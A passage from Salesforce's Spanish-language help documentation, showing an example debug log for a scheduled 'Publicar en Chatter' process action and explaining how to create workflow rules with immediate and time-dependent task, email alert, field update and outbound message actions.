#### Ejemplo: **Depuración de un proceso con una acción programada "Publicar en Chatter"**

Este ejemplo resalta partes de un registro de depuración para un proceso con una acción programada "Publicar en Chatter".

Una programación siempre está indicada por "myWait\_". Esta sección muestra la programación de ejecución del proceso "myWait\_myRule\_2". Cualquier evento que comience con "FLOW\_WAIT\_" también corresponde a una programación en un proceso.

```
20:06:28.928 (928266000)|FLOW_ELEMENT_BEGIN|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.928 (928302000)|FLOW_ELEMENT_DEFERRED|
   WaitInfo|myWait_myRule_2
20:06:28.928 (928361000)|FLOW_ELEMENT_END|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|WaitInfo|myWait_myRule_2
20:06:28.929 (929671000)|FLOW_BULK_ELEMENT_BEGIN|
   WaitInfo|myWait_myRule_2
20:06:29.005 (1005229000)|FLOW_WAIT_EVENT_WAITING_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
   myWaitEvent_myRule_2|alarmDateRef|true
20:06:29.005 (1005317000)|FLOW_VALUE_ASSIGNMENT|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWaitEvent_myRule_2|true
20:06:30.225 (2225117000)|FLOW_WAIT_WAITING_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|1|0Foxx0000000001
20:06:30.225 (2225362000)|FLOW_BULK_ELEMENT_END|
   WaitInfo|myWait_myRule_2|0|1296
...
```
20:06:30.234 (2234916000)|WF\_TIME\_TRIGGERS\_BEGIN 20:06:30.248 (2248007000)|WF\_ACTIONS\_END| Flow Trigger: 1; 20:06:30.248 (2248072000)|CODE\_UNIT\_FINISHED| Workflow:Lead 20:06:30.250 (2250129000)|EXECUTION\_FINISHED

Para acciones programadas, el registro de depuración muestra un registro adicional cuando se realizan las acciones programadas. Ésta es una entrada separada en el registro de depuración, como se indica en el siguiente ejemplo para esta acción programada "Publicar en Chatter". Una vez transcurrida la hora programada, un proceso automatizado ejecuta las acciones programadas. El registro utiliza la hora universal coordinada (UTC) en lugar de la zona horaria del usuario. Sin embargo, las acciones siguen ejecutadas como el usuario que causó originalmente la ejecución del proceso.

"FLOW\_WAIT\_EVENT\_RESUMING\_DETAIL" indica que la entrevista se está reanudando de modo que le proceso puede ejecutar sus acciones programadas. "alarmDateRef" indica que esta programación está basada en un valor de campo. A continuación, vemos que la acción "Publicar en Chatter" se ejecuta.

```
00:14:10.466 (1418357225466561000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
00:14:10.469 (1418357225469327000)|FLOW_WAIT_EVENT_RESUMING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef
00:14:10.469 (1418357225469412000) | FLOW WAIT RESUMING DETAIL |
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  0Foxx000000000100:14:10.469 (1418357225469733000)|
  FLOW BULK ELEMENT END|WaitInfo|myWait myRule 2|0|3
00:14:10.469 (1418357225469826000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471235000)|FLOW_RULE_DETAIL|
   345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471275000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471348000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471441000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471486000)|FLOW_ELEMENT_DEFERRED|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471551000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471624000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_2_SA1
00:14:10.841 (1418357225841584000)|FLOW_ACTIONCALL_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  myRule_2_SA1|Post to Chatter|chatterPost|true|
  00:14:10.841 (1418357225841661000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myRule_2_SA1|true
00:14:10.841 (1418357225841773000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_2_SA1|0|370
```
# <span id="page-4366-0"></span>Flujo de trabajo

Los flujos de trabajo le permiten automatizar procedimientos y procesos estándar internos para ahorrar tiempo en su organización. Una regla de flujo de trabajo es el contenedor principal de un conjunto de instrucciones de flujos de trabajo.

Estas instrucciones siempre pueden sumarse en una declaración if/then, como:

### **Si (if) está lloviendo, entonces (then) trae un paraguas.**

Las reglas de flujo de trabajo pueden desglosarse en dos componentes principales.

**1.** Criterios: la parte "if" de la declaración "if/then". En otras palabras, lo que debe ser verdad en el registro para que la regla del flujo de trabajo ejecute las acciones asociadas.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

**2.** Acciones: la parte "then" de la declaración "if/then". En otras palabras, lo que hay que hacer cuando el registro cumple los criterios.

En el ejemplo de la lluvia, los criterios son "si está lloviendo" y la acción es "trae un paraguas". Si no se cumplen los criterios (no está lloviendo), entonces la acción no se ejecuta (no trae un paraguas).

Nota: Los flujos de trabajo no son la única herramienta que se puede utilizar para automatizar procesos básicos if/then. De hecho,  $\mathcal{A}$ recomendamos empezar con el Generador de procesos.

Cuando un registro cumple todos los criterios de una regla de flujo de trabajo, se ejecutan las acciones de esa regla. Del mismo modo que con los criterios, debe conocer los diversos tipos de acciones.

#### **[Acciones de tareas](#page-4372-0)**

Crea una tarea. Por ejemplo, asignar tareas de seguimiento a un representante de asistencia.

#### **[Acciones de alerta de email](#page-4373-0)**

Enviar un mensaje de email tomando como referencia una plantilla de email. Por ejemplo, enviar un mensaje de email a la gerencia de ventas cuando un representante de ventas obtiene un contrato grande.

#### **[Acciones de actualización de campos](#page-4375-0)**

Actualizar un campo en el registro que evaluó la regla de flujo de trabajo o un registro relacionado. Por ejemplo, cuando se crea un registro de usuario, establecer el campo Activo en verdadero.

#### **[Acciones de mensajes salientes](#page-4377-0)**

Enviar un mensaje de API configurable y seguro (en formato XML) a un destinatario seleccionado. Por ejemplo, enviar un mensaje a un sistema de recursos humanos externos para iniciar el proceso de reembolso de un reporte de gastos aprobado.

#### [Crear una regla de flujo de trabajo](#page-4368-0)

Automatice los procesos estándar de su organización creando una regla de flujo de trabajo.

#### [Consideraciones sobre flujos de trabajo](#page-4384-0)

Comprenda las particularidades de las reglas de flujo de trabajo y las acciones de flujo de trabajo antes de empezar a trabajar con ellas.

#### [Ejemplos de reglas de flujo de trabajo](#page-4399-0)

¿Busca ideas sobre cómo las reglas de flujo de trabajo pueden ayudar a simplificar su actividad comercial? Consulte estos ejemplos.

#### [Monitorear acciones de flujo de trabajo pendientes](#page-4409-0)

Si se activa una regla de flujo de trabajo con acciones dependientes del tiempo, utilice la cola de flujo de trabajo para visualizar las acciones pendientes y cancelarlas si fuera necesario.

#### [Terminología de flujo de trabajo](#page-4409-1)

Los siguientes términos se utilizan para describir las características y funcionalidades de flujos de trabajo.

#### CONSULTE TAMBIÉN

[¿Qué herramienta de automatización debo utilizar?](#page-4317-0) [Establecer los criterios para su regla de flujo de trabajo](#page-4368-1) [Ejemplos de reglas de flujo de trabajo](#page-4399-0)

## <span id="page-4368-0"></span>Crear una regla de flujo de trabajo

Automatice los procesos estándar de su organización creando una regla de flujo de trabajo.

Vea una demostración:

- 1. [Establecer los criterios para su regla de flujo de trabajo](#page-4368-1) Empiece a trabajar creando una nueva regla de flujo de trabajo seleccionando el objeto con el que se relaciona la regla y configurando sus criterios.
- 2. [Agregar acciones automatizadas a su regla de flujo de trabajo](#page-4370-0) Una vez haya establecido los criterios para su regla de flujo de trabajo, identifique qué hacer cuando se cumplan los criterios.
- 3. [Identificar el Usuario de flujo de trabajo predeterminado de su organización](#page-4383-0)

Seleccione el Usuario de flujo de trabajo predeterminado que desea que Salesforce muestre con una regla de flujo de trabajo cuando el usuario que activó la regla no esté activo.

<span id="page-4368-1"></span>4. [Activar su regla de flujo de trabajo](#page-4384-1)

Salesforce no iniciará una regla de flujo de trabajo hasta que la active.

## Establecer los criterios para su regla de flujo de trabajo

Empiece a trabajar creando una nueva regla de flujo de trabajo seleccionando el objeto con el que se relaciona la regla y configurando sus criterios.

- **1.** En Configuración, ingrese *Reglas de flujo de trabajo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de flujo de trabajo**.
- **2.** Haga clic en **Nueva regla**.
- **3.** Seleccione el objeto al que desea aplicar la regla del flujo de trabajo.
- **4.** Haga clic en **Siguiente**.
- **5.** Asigne un nombre y una descripción a la regla.
- **6.** Establezca los criterios de evaluación.



EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar reglas y acciones de flujo de trabajo:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar reglas y acciones de flujo de trabajo:

**•** "Personalizar aplicación"



- **7.** Ingrese sus criterios de regla.
	- **•** Seleccione Los criterios se cumplen y elija los criterios de filtro que debe cumplir un registro para activar la regla. Por ejemplo, defina el filtro como "Oportunidad: Cantidad superior a 5000" si desea registros de oportunidades con una cantidad superior a \$5.000 para desencadenar la regla. Si su organización utiliza varios idiomas, ingrese los valores del filtro en su idioma. Puede agregar hasta 25 criterios de filtro de hasta 255 caracteres cada uno.
	- **•** Seleccione la fórmula es verdadera e ingrese una fórmula que devuelva "Verdadero" o "Falso". Salesforce activa la regla si la fórmula devuelve "Verdadero".

Algunos ejemplos de fórmulas útiles de flujo de trabajo incluyen:

- **–** Si el número de posiciones llenadas es igual al número total de puestos en un cargo, actualice el campo Estado de trabajo a "Lleno".
- **–** Si los gastos de desplazamiento asociados a la visita a un cliente son 35 céntimos por kilómetro y superan el límite de 1.000 euros, actualice automáticamente el campo Aprobación solicitada a "Obligatorio".
- **–** Si una cantidad de oportunidad basada en una suscripción mensual es superior a 10.000 euros, cree una tarea para que el propietario de la oportunidad realice un seguimiento de hasta 60 días después de cerrar la oportunidad.

La variable \$Label no es compatible en las fórmulas de regla de flujo de trabajo. Además, algunas funciones no están disponibles en las fórmulas de regla de flujo de trabajo.

Sugerencia: Puede utilizar campos de combinación para objetos relacionados directamente en fórmulas de reglas de flujo de trabajo.

#### **8.** Haga clic en **Guardar y siguiente**.

#### CONSULTE TAMBIÉN

[Consideraciones sobre flujos de trabajo](#page-4384-0)

### <span id="page-4370-0"></span>Agregar acciones automatizadas a su regla de flujo de trabajo

Una vez haya establecido los criterios para su regla de flujo de trabajo, identifique qué hacer cuando se cumplan los criterios.

#### [Agregar una acción inmediata a su regla de flujo de trabajo](#page-4371-0)

Las **acciones inmediatas**, como su nombre sugiere, se ejecutan en el momento en que la regla de flujo de trabajo finalice la evaluación del registro.

#### [Agregar una acción dependiente del tiempo a su regla de flujo de trabajo](#page-4371-1)

Las **acciones dependientes del tiempo** se ejecutan a una hora específica, como por ejemplo diez días antes de la fecha de cierre de un registro. Cuando pasa ese plazo específico, la regla de flujo de trabajo vuelve a evaluar el registro para garantizar que aún cumple los criterios de la regla. En caso afirmativo, la regla de flujo de trabajo ejecuta esas acciones.

#### [Acciones de tareas](#page-4372-0)

Las acciones de tareas determinan los detalles de una asignación dirigida a un usuario especificado por un proceso automatizado. Las acciones de tareas son acciones asociadas con reglas de flujo de trabajo, procesos de aprobación o procesos de asignación.

#### [Acciones de alerta de email](#page-4373-0)

Las alertas de email son mensajes de email generados por un proceso automatizado y enviados a destinatarios designados. Estas acciones se componen del texto estándar y la lista de destinatarios de un email. Las alertas de email son acciones asociadas con reglas de flujo de trabajo, procesos de aprobación o procesos de asignación.

#### [Acciones de actualización de campos](#page-4375-0)

Las acciones de actualización de campos le permiten actualizar automáticamente un valor de campo. Las actualizaciones de campos son acciones asociadas con reglas de flujo de trabajo, procesos de aprobación o procesos de asignación.

#### [Acciones de mensajes salientes](#page-4377-0)

Un mensaje saliente es un flujo de trabajo, aprobación o evento clave que envía la información que especifique a un extremo que designe, como un servicio externo. Los mensajes salientes se configuran en el menú de configuración de Salesforce. Luego debe configurar el extremo externo. Puede crear un destinatario para los mensajes utilizando la API de SOAP. Los mensajes salientes son acciones asociadas con reglas de flujo de trabajo, procesos de aprobación o procesos de asignación.

#### [Definir un desencadenador de flujo para flujo de trabajo \(piloto\)](#page-4381-0)

Cree un desencadenador de flujo de manera que pueda iniciar un flujo desde reglas de flujos de trabajo. Con desencadenadores de flujo, puede automatizar procesos de negocio complejos (crear flujos para realizar lógicas y tener eventos que desencadenan los flujos a través de reglas de flujo de trabajo) sin escribir códigos. Por ejemplo, su flujo busca y asigna las asignaciones relevantes para un caso. Cree un desencadenador de flujos para iniciar el flujo siempre que se crea un caso, por lo que todos los nuevos casos se establecen automáticamente con una asignación predeterminada.

#### CONSULTE TAMBIÉN

[Identificar el Usuario de flujo de trabajo predeterminado de su organización](#page-4383-0) [Establecer los criterios para su regla de flujo de trabajo](#page-4368-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear o modificar reglas y acciones de flujo de trabajo:

**•** "Personalizar aplicación"

## <span id="page-4371-0"></span>Agregar una acción inmediata a su regla de flujo de trabajo

Las **acciones inmediatas**, como su nombre sugiere, se ejecutan en el momento en que la regla de flujo de trabajo finalice la evaluación del registro.

- **1.** Abra una regla de flujo de trabajo.
- **2.** En la sección Acciones de flujo de trabajo inmediatas, haga clic en **Agregar acción de flujo de trabajo**.
- **3.** Seleccione una de las opciones para crear una nueva acción o seleccione una existente.

Para obtener información sobre cada tipo de acción, consulte [Flujo de trabajo](#page-4366-0) en la página 4361.

#### CONSULTE TAMBIÉN

[Agregar acciones automatizadas a su regla de flujo de trabajo](#page-4370-0)

## <span id="page-4371-1"></span>Agregar una acción dependiente del tiempo a su regla de flujo de trabajo

Las **acciones dependientes del tiempo** se ejecutan a una hora específica, como por ejemplo diez días antes de la fecha de cierre de un registro. Cuando pasa ese plazo específico, la regla de flujo de trabajo vuelve a evaluar el registro para garantizar que aún cumple los criterios de la regla. En caso afirmativo, la regla de flujo de trabajo ejecuta esas acciones.

Las acciones dependientes del tiempo y los desencadenadores de tiempo son funciones complejas. A medida que trabaje con acciones dependientes del tiempo y desencadenadores de tiempo, tenga en cuenta sus [consideraciones](#page-4395-0).

Si planifica configurar reglas de flujo de trabajo con acciones dependientes del tiempo, especifique un usuario de flujo de trabajo predeterminado. Salesforce asocia el usuario de flujo de trabajo predeterminado con una regla de flujo de trabajo si el usuario que la ha iniciado ya no está activo.

- **1.** Abra una regla de flujo de trabajo.
- **2.** En la sección Acciones de flujo de trabajo dependientes del tiempo, haga clic en **Agregar desencadenador de tiempo**.

Nota: No podrá agregar un desencadenador de tiempo si:

- **•** El criterio de evaluación se establece como Evaluar la regla cuando un registro es: creado y cada vez que es modificado para cumplir los criterios.
- **•** La regla está activada.
- **•** La regla está desactivada pero hay [acciones pendientes](#page-4409-0) en la cola de flujo de trabajo.
- **3.** Especifique un número de días u horas antes o después de una fecha relativa al registro, como la fecha en la que se creó o modificó el registro.

Si la regla del flujo de trabajo está en vigor cuando llega la hora, el desencadenador de tiempo activa la acción del flujo de trabajo.

- **4.** Guarde su desencadenador de tiempo.
- **5.** En la sección para el desencadenador de tiempo que creó, haga clic en **Agregar acción de flujo de trabajo**.
- **6.** Seleccione una de las opciones para crear una nueva acción o seleccione una existente.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar reglas y acciones de flujo de trabajo:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear o modificar reglas y acciones de flujo de trabajo:

**•** "Personalizar aplicación"

### **7.** Haga clic en **Listo**.

#### CONSULTE TAMBIÉN

[Agregar acciones automatizadas a su regla de flujo de trabajo](#page-4370-0) [Consideraciones sobre las acciones dependientes del tiempo y los desencadenadores de tiempo](#page-4395-0)

### <span id="page-4372-0"></span>Acciones de tareas

Las acciones de tareas determinan los detalles de una asignación dirigida a un usuario especificado por un proceso automatizado. Las acciones de tareas son acciones asociadas con reglas de flujo de trabajo, procesos de aprobación o procesos de asignación.

Desde Configuración, ingrese *Tareas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tareas**. Luego utilice estos parámetros para configurar su tarea.



## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic



Puede observar que todas sus tareas contienen un campo **Creado por**. Para las tareas, este campo contiene el nombre de la persona que ha guardado el registro que ha activado la regla para asignar la tarea.

<span id="page-4373-0"></span>Las tareas no desencadenan reglas de flujo de trabajo basadas en tareas si se han creado automáticamente, como haciendo clic en el botón **Enviar un email** o utilizando el campo de dirección Cco de Correo electrónico en Salesforce.

## Acciones de alerta de email

Las alertas de email son mensajes de email generados por un proceso automatizado y enviados a destinatarios designados. Estas acciones se componen del texto estándar y la lista de destinatarios de un email. Las alertas de email son acciones asociadas con reglas de flujo de trabajo, procesos de aprobación o procesos de asignación.

En Configuración, ingrese *Alertas de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Alertas de email**. Luego utilice estos parámetros para configurar su alerta de email.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

#### Mejora de Salesforce con herramientas de personalización Flujo de trabajo en el seu entre a flujo de trabajo instantánea

